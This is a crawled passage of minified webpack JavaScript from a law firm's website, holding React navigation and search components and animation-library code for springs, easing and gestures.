${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-0885cc853c78a6296433.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4378-5736f4acc53631eaae54.js
body_size: 30634
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4378],{4394:(t,e,n)=>{n.d(e,{K:()=>r,k:()=>o});var r=function(){},o=function(){}},655:(t,e,n)=>{n.d(e,{CR:()=>s,XA:()=>u,ZT:()=>o,_T:()=>a,ev:()=>c,pi:()=>i});var r=function(t,e){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},r(t,e)};function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var i=function(){return i=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},i.apply(this,arguments)};function a(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n}function u(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function c(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))}Object.create,Object.create},2445:(t,e,n)=>{function r(t){return"object"==typeof t&&"function"==typeof t.start}n.d(e,{H:()=>r})},8488:(t,e,n)=>{n.d(e,{C:()=>r});var r=function(t){return Array.isArray(t)}},6861:(t,e,n)=>{n.d(e,{ev:()=>pt,b8:()=>vt});var r=n(655),o=n(4394),i=n(6773);function a(t,e){return t*Math.sqrt(1-e*e)}const u=["duration","bounce"],s=["stiffness","damping","mass"];function c(t,e){return e.some((e=>void 0!==t[e]))}function l(t){var{from:e=0,to:n=1,restSpeed:l=2,restDelta:d}=t,p=(0,r._T)(t,["from","to","restSpeed","restDelta"]);const v={done:!1,value:e};let{stiffness:m,damping:h,mass:y,velocity:g,duration:b,isResolvedFromDuration:x}=function(t){let e=Object.assign({velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1},t);if(!c(t,s)&&c(t,u)){const n=function({duration:t=800,bounce:e=.25,velocity:n=0,mass:r=1}){let u,s;(0,o.K)(t<=1e4,"Spring duration must be 10 seconds or less");let c=1-e;c=(0,i.u)(.05,1,c),t=(0,i.u)(.01,10,t/1e3),c<1?(u=e=>{const r=e*c,o=r*t;return.001-(r-n)/a(e,c)*Math.exp(-o)},s=e=>{const r=e*c*t,o=r*n+n,i=Math.pow(c,2)*Math.pow(e,2)*t,s=Math.exp(-r),l=a(Math.pow(e,2),c);return(.001-u(e)>0?-1:1)*((o-i)*s)/l}):(u=e=>Math.exp(-e*t)*((e-n)*t+1)-.001,s=e=>Math.exp(-e*t)*(t*t*(n-e)));const l=function(t,e,n){let r=n;for(let n=1;n<12;n++)r-=t(r)/e(r);return r}(u,s,5/t);if(t*=1e3,isNaN(l))return{stiffness:100,damping:10,duration:t};{const e=Math.pow(l,2)*r;return{stiffness:e,damping:2*c*Math.sqrt(r*e),duration:t}}}(t);e=Object.assign(Object.assign(Object.assign({},e),n),{velocity:0,mass:1}),e.isResolvedFromDuration=!0}return e}(p),w=f,A=f;function C(){const t=g?-g/1e3:0,r=n-e,o=h/(2*Math.sqrt(m*y)),i=Math.sqrt(m/y)/1e3;if(void 0===d&&(d=Math.min(Math.abs(n-e)/100,.4)),o<1){const e=a(i,o);w=a=>{const u=Math.exp(-o*i*a);return n-u*((t+o*i*r)/e*Math.sin(e*a)+r*Math.cos(e*a))},A=n=>{const a=Math.exp(-o*i*n);return o*i*a*(Math.sin(e*n)*(t+o*i*r)/e+r*Math.cos(e*n))-a*(Math.cos(e*n)*(t+o*i*r)-e*r*Math.sin(e*n))}}else if(1===o)w=e=>n-Math.exp(-i*e)*(r+(t+i*r)*e);else{const e=i*Math.sqrt(o*o-1);w=a=>{const u=Math.exp(-o*i*a),s=Math.min(e*a,300);return n-u*((t+o*i*r)*Math.sinh(s)+e*r*Math.cosh(s))/e}}}return C(),{next:t=>{const e=w(t);if(x)v.done=t>=b;else{const r=1e3*A(t),o=Math.abs(r)<=l,i=Math.abs(n-e)<=d;v.done=o&&i}return v.value=v.done?n:e,v},flipTarget:()=>{g=-g,[e,n]=[n,e],C()}}}l.needsInterpolation=(t,e)=>"string"==typeof t||"string"==typeof e;const f=t=>0;var d=n(9326),p=n(2453),v=n(2960),m=n(8059),h=n(4582);function y(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}function g({hue:t,saturation:e,lightness:n,alpha:r}){t/=360,n/=100;let o=0,i=0,a=0;if(e/=100){const r=n<.5?n*(1+e):n+e-n*e,u=2*n-r;o=y(u,r,t+1/3),i=y(u,r,t),a=y(u,r,t-1/3)}else o=i=a=n;return{red:Math.round(255*o),green:Math.round(255*i),blue:Math.round(255*a),alpha:r}}const b=(t,e,n)=>{const r=t*t,o=e*e;return Math.sqrt(Math.max(0,n*(o-r)+r))},x=[v.$,m.m,h.J],w=t=>x.find((e=>e.test(t))),A=t=>`'${t}' is not an animatable color. Use the equivalent color code instead.`,C=(t,e)=>{let n=w(t),r=w(e);(0,o.k)(!!n,A(t)),(0,o.k)(!!r,A(e));let i=n.parse(t),a=r.parse(e);n===h.J&&(i=g(i),n=m.m),r===h.J&&(a=g(a),r=m.m);const u=Object.assign({},i);return t=>{for(const e in u)"alpha"!==e&&(u[e]=b(i[e],a[e],t));return u.alpha=(0,p.C)(i.alpha,a.alpha,t),n.transform(u)}};var V=n(7405),E=n(8407),S=n(734),T=n(2476);function O(t,e){return(0,S.e)(t)?n=>(0,p.C)(t,e,n):V.$.test(t)?C(t,e):k(t,e)}const P=(t,e)=>{const n=[...t],r=n.length,o=t.map(((t,n)=>O(t,e[n])));return t=>{for(let e=0;e<r;e++)n[e]=o[e](t);return n}},R=(t,e)=>{const n=Object.assign(Object.assign({},t),e),r={};for(const o in n)void 0!==t[o]&&void 0!==e[o]&&(r[o]=O(t[o],e[o]));return t=>{for(const e in r)n[e]=r[e](t);return n}};function M(t){const e=E.P.parse(t),n=e.length;let r=0,o=0,i=0;for(let t=0;t<n;t++)r||"number"==typeof e[t]?r++:void 0!==e[t].hue?i++:o++;return{parsed:e,numNumbers:r,numRGB:o,numHSL:i}}const k=(t,e)=>{const n=E.P.createTransformer(e),r=M(t),i=M(e);return r.numHSL===i.numHSL&&r.numRGB===i.numRGB&&r.numNumbers>=i.numNumbers?(0,T.z)(P(r.parsed,i.parsed),n):((0,o.K)(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),n=>`${n>0?e:t}`)},j=(t,e)=>n=>(0,p.C)(t,e,n);function L(t,e,{clamp:n=!0,ease:r,mixer:a}={}){const u=t.length;(0,o.k)(u===e.length,"Both input and output ranges must be the same length"),(0,o.k)(!r||!Array.isArray(r)||r.length===u-1,"Array of easing functions must be of length `input.length - 1`, as it applies to the transitions **between** the defined values."),t[0]>t[u-1]&&(t=[].concat(t),e=[].concat(e),t.reverse(),e.reverse());const s=function(t,e,n){const r=[],o=n||("number"==typeof(i=t[0])?j:"string"==typeof i?V.$.test(i)?C:k:Array.isArray(i)?P:"object"==typeof i?R:void 0);var i;const a=t.length-1;for(let n=0;n<a;n++){let i=o(t[n],t[n+1]);if(e){const t=Array.isArray(e)?e[n]:e;i=(0,T.z)(t,i)}r.push(i)}return r}(e,r,a),c=2===u?function([t,e],[n]){return r=>n((0,d.Y)(t,e,r))}(t,s):function(t,e){const n=t.length,r=n-1;return o=>{let i=0,a=!1;if(o<=t[0]?a=!0:o>=t[r]&&(i=r-1,a=!0),!a){let e=1;for(;e<n&&!(t[e]>o||e===r);e++);i=e-1}const u=(0,d.Y)(t[i],t[i+1],o);return e[i](u)}}(t,s);return n?e=>c((0,i.u)(t[0],t[u-1],e)):c}var D=n(940);function I(t,e){return t.map((()=>e||D.mZ)).splice(0,t.length-1)}function F({from:t=0,to:e=1,ease:n,offset:r,duration:o=300}){const i={done:!1,value:t},a=Array.isArray(e)?e:[t,e],u=function(t,e){return t.map((t=>t*e))}(r&&r.length===a.length?r:function(t){const e=t.length;return t.map(((t,n)=>0!==n?n/(e-1):0))}(a),o);function s(){return L(u,a,{ease:Array.isArray(n)?n:I(a,n)})}let c=s();return{next:t=>(i.value=c(t),i.done=t>=o,i),flipTarget:()=>{a.reverse(),c=s()}}}const B={keyframes:F,spring:l,decay:function({velocity:t=0,from:e=0,power:n=.8,timeConstant:r=350,restDelta:o=.5,modifyTarget:i}){const a={done:!1,value:e};let u=n*t;const s=e+u,c=void 0===i?s:i(s);return c!==s&&(u=c-e),{next:t=>{const e=-u*Math.exp(-t/r);return a.done=!(e>o||e<-o),a.value=a.done?c:c+e,a},flipTarget:()=>{}}}};var $=n(2396);function U(t,e,n=0){return t-e-n}const H=t=>{const e=({delta:e})=>t(e);return{start:()=>$.ZP.update(e,!0),stop:()=>$.qY.update(e)}};function N(t){var e,n,{from:o,autoplay:i=!0,driver:a=H,elapsed:u=0,repeat:s=0,repeatType:c="loop",repeatDelay:f=0,onPlay:d,onStop:p,onComplete:v,onRepeat:m,onUpdate:h}=t,y=(0,r._T)(t,["from","autoplay","driver","elapsed","repeat","repeatType","repeatDelay","onPlay","onStop","onComplete","onRepeat","onUpdate"]);let g,b,x,{to:w}=y,A=0,C=y.duration,V=!1,E=!0;const S=function(t){if(Array.isArray(t.to))return F;if(B[t.type])return B[t.type];const e=new Set(Object.keys(t));return e.has("ease")||e.has("duration")&&!e.has("dampingRatio")?F:e.has("dampingRatio")||e.has("stiffness")||e.has("mass")||e.has("damping")||e.has("restSpeed")||e.has("restDelta")?l:F}(y);(null===(n=(e=S).needsInterpolation)||void 0===n?void 0:n.call(e,o,w))&&(x=L([0,100],[o,w],{clamp:!1}),o=0,w=100);const T=S(Object.assign(Object.assign({},y),{from:o,to:w}));return i&&(null==d||d(),g=a((function(t){if(E||(t=-t),u+=t,!V){const t=T.next(Math.max(0,u));b=t.value,x&&(b=x(b)),V=E?t.done:u<=0}null==h||h(b),V&&(0===A&&(null!=C||(C=u)),A<s?function(t,e,n,r){return r?t>=e+n:t<=-n}(u,C,f,E)&&(A++,"reverse"===c?(E=A%2==0,u=function(t,e,n=0,r=!0){return r?U(e+-t,e,n):e-(t-e)+n}(u,C,f,E)):(u=U(u,C,f),"mirror"===c&&T.flipTarget()),V=!1,m&&m()):(g.stop(),v&&v()))})),g.start()),{stop:()=>{null==p||p(),g.stop()}}}var Y=n(9296),_=n(6917);const q=(t,e)=>1-3*e+3*t,z=(t,e)=>3*e-6*t,K=t=>3*t,W=(t,e,n)=>((q(e,n)*t+z(e,n))*t+K(e))*t,X=(t,e,n)=>3*q(e,n)*t*t+2*z(e,n)*t+K(e),Z=.1;function J(t,e,n,r){if(t===e&&n===r)return D.GE;const o=new Float32Array(11);for(let e=0;e<11;++e)o[e]=W(e*Z,t,n);return i=>0===i||1===i?i:W(function(e){let r=0,i=1;for(;10!==i&&o[i]<=e;++i)r+=Z;--i;const a=r+(e-o[i])/(o[i+1]-o[i])*Z,u=X(a,t,n);return u>=.001?function(t,e,n,r){for(let o=0;o<8;++o){const o=X(e,n,r);if(0===o)return e;e-=(W(e,n,r)-t)/o}return e}(e,a,t,n):0===u?a:function(t,e,n,r,o){let i,a,u=0;do{a=e+(n-e)/2,i=W(a,r,o)-t,i>0?n=a:e=a}while(Math.abs(i)>1e-7&&++u<10);return a}(e,r,r+Z,t,n)}(i),e,r)}var G={linear:D.GE,easeIn:D.YQ,easeInOut:D.mZ,easeOut:D.Vv,circIn:D.Z7,circInOut:D.X7,circOut:D.Bn,backIn:D.G2,backInOut:D.XL,backOut:D.CG,anticipate:D.LU,bounceIn:D.h9,bounceInOut:D.yD,bounceOut:D.gJ},Q=function(t){if(Array.isArray(t)){(0,o.k)(4===t.length,"Cubic bezier arrays must contain four numerical values.");var e=(0,r.CR)(t,4);return J(e[0],e[1],e[2],e[3])}return"string"==typeof t?((0,o.k)(void 0!==G[t],"Invalid easing type '".concat(t,"'")),G[t]):t},tt=function(t,e){return!("zIndex"===t||"number"!=typeof e&&!Array.isArray(e)&&("string"!=typeof e||!E.P.test(e)||e.startsWith("url(")))},et=n(8488),nt=function(){return{type:"spring",stiffness:500,damping:25,restSpeed:10}},rt=function(t){return{type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}},ot=function(){return{type:"keyframes",ease:"linear",duration:.3}},it=function(t){return{type:"keyframes",duration:.8,values:t}},at={x:nt,y:nt,z:nt,rotate:nt,rotateX:nt,rotateY:nt,rotateZ:nt,scaleX:rt,scaleY:rt,scale:rt,opacity:ot,backgroundColor:ot,color:ot,default:rt},ut=n(9135),st=n(8715),ct=!1;function lt(t,e,n){var i,a,u,s;return Array.isArray(e.to)&&(null!==(i=t.duration)&&void 0!==i||(t.duration=.8)),function(t){Array.isArray(t.to)&&null===t.to[0]&&(t.to=(0,r.ev)([],(0,r.CR)(t.to),!1),t.to[0]=t.from)}(e),function(t){t.when,t.delay,t.delayChildren,t.staggerChildren,t.staggerDirection,t.repeat,t.repeatType,t.repeatDelay,t.from;var e=(0,r._T)(t,["when","delay","delayChildren","staggerChildren","staggerDirection","repeat","repeatType","repeatDelay","from"]);return!!Object.keys(e).length}(t)||(t=(0,r.pi)((0,r.pi)({},t),(a=n,u=e.to,s=(0,et.C)(u)?it:at[a]||at.default,(0,r.pi)({to:u},s(u))))),(0,r.pi)((0,r.pi)({},e),function(t){var e=t.ease,n=t.times,i=t.yoyo,a=t.flip,u=t.loop,s=(0,r._T)(t,["ease","times","yoyo","flip","loop"]),c=(0,r.pi)({},s);return n&&(c.offset=n),s.duration&&(c.duration=(0,_.w)(s.duration)),s.repeatDelay&&(c.repeatDelay=(0,_.w)(s.repeatDelay)),e&&(c.ease=function(t){return Array.isArray(t)&&"number"!=typeof t[0]}(e)?e.map(Q):Q(e)),"tween"===s.type&&(c.type="keyframes"),(i||u||a)&&((0,o.K)(!ct,"yoyo, loop and flip have been removed from the API. Replace with repeat and repeatType options."),ct=!0,i?c.repeatType="reverse":u?c.repeatType="loop":a&&(c.repeatType="mirror"),c.repeat=u||i||a||s.repeat),"spring"!==s.type&&(c.type="keyframes"),c}(t))}function ft(t){return 0===t||"string"==typeof t&&0===parseFloat(t)&&-1===t.indexOf(" ")}function dt(t){return"number"==typeof t?0:(0,ut.T)("",t)}function pt(t,e){return t[e]||t.default||t}function vt(t,e,n,i){return void 0===i&&(i={}),e.start((function(a){var u,s,c=function(t,e,n,i,a){var u,s=pt(i,t),c=null!==(u=s.from)&&void 0!==u?u:e.get(),l=tt(t,n);"none"===c&&l&&"string"==typeof n?c=(0,ut.T)(t,n):ft(c)&&"string"==typeof n?c=dt(n):!Array.isArray(n)&&ft(n)&&"string"==typeof c&&(n=dt(c));var f=tt(t,c);return(0,o.K)(f===l,"You are trying to animate ".concat(t,' from "').concat(c,'" to "').concat(n,'". ').concat(c," is not an animatable value - to enable this animation set ").concat(c," to a value animatable to ").concat(n," via the `style` property.")),f&&l&&!1!==s.type?function(){var o={from:c,to:n,velocity:e.getVelocity(),onComplete:a,onUpdate:function(t){return e.set(t)}};return"inertia"===s.type||"decay"===s.type?function({from:t=0,velocity:e=0,min:n,max:r,power:o=.8,timeConstant:i=750,bounceStiffness:a=500,bounceDamping:u=10,restDelta:s=1,modifyTarget:c,driver:l,onUpdate:f,onComplete:d,onStop:p}){let v;function m(t){return void 0!==n&&t<n||void 0!==r&&t>r}function h(t){return void 0===n?r:void 0===r||Math.abs(n-t)<Math.abs(r-t)?n:r}function y(t){null==v||v.stop(),v=N(Object.assign(Object.assign({},t),{driver:l,onUpdate:e=>{var n;null==f||f(e),null===(n=t.onUpdate)||void 0===n||n.call(t,e)},onComplete:d,onStop:p}))}function g(t){y(Object.assign({type:"spring",stiffness:a,damping:u,restDelta:s},t))}if(m(t))g({from:t,velocity:e,to:h(t)});else{let r=o*e+t;void 0!==c&&(r=c(r));const a=h(r),u=a===n?-1:1;let l,f;const d=t=>{l=f,f=t,e=(0,Y.R)(t-l,(0,$.$B)().delta),(1===u&&t>a||-1===u&&t<a)&&g({from:t,to:a,velocity:e})};y({type:"decay",from:t,velocity:e,timeConstant:i,power:o,restDelta:s,modifyTarget:c,onUpdate:m(r)?d:void 0})}return{stop:()=>null==v?void 0:v.stop()}}((0,r.pi)((0,r.pi)({},o),s)):N((0,r.pi)((0,r.pi)({},lt(s,o,t)),{onUpdate:function(t){var e;o.onUpdate(t),null===(e=s.onUpdate)||void 0===e||e.call(s,t)},onComplete:function(){var t;o.onComplete(),null===(t=s.onComplete)||void 0===t||t.call(s)}}))}:function(){var t,r,o=(0,st.Y)(n);return e.set(o),a(),null===(t=null==s?void 0:s.onUpdate)||void 0===t||t.call(s,o),null===(r=null==s?void 0:s.onComplete)||void 0===r||r.call(s),{stop:function(){}}}}(t,e,n,i,a),l=function(t,e){var n,r;return null!==(r=null!==(n=(pt(t,e)||{}).delay)&&void 0!==n?n:t.delay)&&void 0!==r?r:0}(i,t),f=function(){return s=c()};return l?u=window.setTimeout(f,(0,_.w)(l)):f(),function(){clearTimeout(u),null==s||s.stop()}}))}},5947:(t,e,n)=>{n.d(e,{oO:()=>a});var r=n(7294),o=n(240),i=n(6316);function a(){var t=(0,r.useContext)(o.O);if(null===t)return[!0,null];var e=t.isPresent,n=t.onExitComplete,a=t.register,u=(0,i.M)();return(0,r.useEffect)((function(){return a(u)}),[]),!e&&n?[!1,function(){return null==n?void 0:n(u)}]:[!0]}},8522:(t,e,n)=>{n.d(e,{X:()=>u});var r=n(655),o=n(7294),i=n(398),a=n(9442);function u(t){var e=t.children,n=t.features,u=t.strict,c=void 0!==u&&u,l=(0,r.CR)((0,o.useState)(!s(n)),2)[1],f=(0,o.useRef)(void 0);if(!s(n)){var d=n.renderer,p=(0,r._T)(n,["renderer"]);f.current=d,(0,a.K)(p)}return(0,o.useEffect)((function(){s(n)&&n().then((function(t){var e=t.renderer,n=(0,r._T)(t,["renderer"]);(0,a.K)(n),f.current=e,l(!0)}))}),[]),o.createElement(i.u.Provider,{value:{renderer:f.current,strict:c}},e)}function s(t){return"function"==typeof t}},5364:(t,e,n)=>{n.d(e,{p:()=>r});var r=(0,n(7294).createContext)({})},398:(t,e,n)=>{n.d(e,{u:()=>r});var r=(0,n(7294).createContext)({strict:!1})},6014:(t,e,n)=>{n.d(e,{_:()=>r});var r=(0,n(7294).createContext)({transformPagePoint:function(t){return t},isStatic:!1,reducedMotion:"never"})},240:(t,e,n)=>{n.d(e,{O:()=>r});var r=(0,n(7294).createContext)(null)},1705:(t,e,n)=>{n.d(e,{g:()=>r});var r=(0,n(7294).createContext)({})},8148:(t,e,n)=>{n.d(e,{Q:()=>u,q:()=>s});var r=n(900),o={pageX:0,pageY:0};function i(t,e){void 0===e&&(e="page");var n=t.touches[0]||t.changedTouches[0]||o;return{x:n[e+"X"],y:n[e+"Y"]}}function a(t,e){return void 0===e&&(e="page"),{x:t[e+"X"],y:t[e+"Y"]}}function u(t,e){return void 0===e&&(e="page"),{point:(0,r.z)(t)?i(t,e):a(t,e)}}var s=function(t,e){void 0===e&&(e=!1);var n,r=function(e){return t(e,u(e))};return e?(n=r,function(t){var e=t instanceof MouseEvent;(!e||e&&0===t.button)&&n(t)}):r}},1756:(t,e,n)=>{n.d(e,{E:()=>o,p:()=>i});var r=n(7294);function o(t,e,n,r){return void 0===r&&(r={passive:!0}),t.addEventListener(e,n,r),function(){return t.removeEventListener(e,n)}}function i(t,e,n,i){(0,r.useEffect)((function(){var r=t.current;if(n&&r)return o(r,e,n,i)}),[t,e,n,i])}},6359:(t,e,n)=>{n.d(e,{a:()=>c,m:()=>l});var r=n(1756),o=n(8148),i=n(1741),a={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},u={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function s(t){return i.j&&null===window.onpointerdown?t:i.j&&null===window.ontouchstart?u[t]:i.j&&null===window.onmousedown?a[t]:t}function c(t,e,n,i){return(0,r.E)(t,s(e),(0,o.q)(n,"pointerdown"===e),i)}function l(t,e,n,i){return(0,r.p)(t,s(e),n&&(0,o.q)(n,"pointerdown"===e),i)}},7544:(t,e,n)=>{function r(t){var e=null;return function(){return null===e&&(e=t,function(){e=null})}}n.d(e,{fJ:()=>a,gD:()=>u});var o=r("dragHorizontal"),i=r("dragVertical");function a(t){var e=!1;if("y"===t)e=i();else if("x"===t)e=o();else{var n=o(),r=i();n&&r?e=function(){n(),r()}:(n&&n(),r&&r())}return e}function u(){var t=a(!0);return!t||(t(),!1)}},900:(t,e,n)=>{function r(t){return"undefined"!=typeof PointerEvent&&t instanceof PointerEvent?!("mouse"!==t.pointerType):t instanceof MouseEvent}function o(t){return!!t.touches}n.d(e,{N:()=>r,z:()=>o})},9442:(t,e,n)=>{n.d(e,{A:()=>o,K:()=>i});var r=function(t){return{isEnabled:function(e){return t.some((function(t){return!!e[t]}))}}},o={measureLayout:r(["layout","layoutId","drag"]),animation:r(["animate","exit","variants","whileHover","whileTap","whileFocus","whileDrag","whileInView"]),exit:r(["exit"]),drag:r(["drag","dragControls"]),focus:r(["whileFocus"]),hover:r(["whileHover","onHoverStart","onHoverEnd"]),tap:r(["whileTap","onTap","onTapStart","onTapCancel"]),pan:r(["onPan","onPanStart","onPanSessionStart","onPanEnd"]),inView:r(["whileInView","onViewportEnter","onViewportLeave"])};function i(t){for(var e in t)null!==t[e]&&("projectionNodeConstructor"===e?o.projectionNodeConstructor=t[e]:o[e].Component=t[e])}},6816:(t,e,n)=>{n.d(e,{j:()=>i});var r=n(4561),o=n(4714);function i(t,e){var n=e.layout,i=e.layoutId;return(0,o._c)(t)||(0,o.Ee)(t)||(n||void 0!==i)&&(!!r.P[t]||"opacity"===t)}},5445:(t,e,n)=>{n.d(e,{x:()=>r});var r=function(t){return function(e){return t(e),null}}},6117:(t,e,n)=>{function r(t){var e=t.top;return{x:{min:t.left,max:t.right},y:{min:e,max:t.bottom}}}function o(t){var 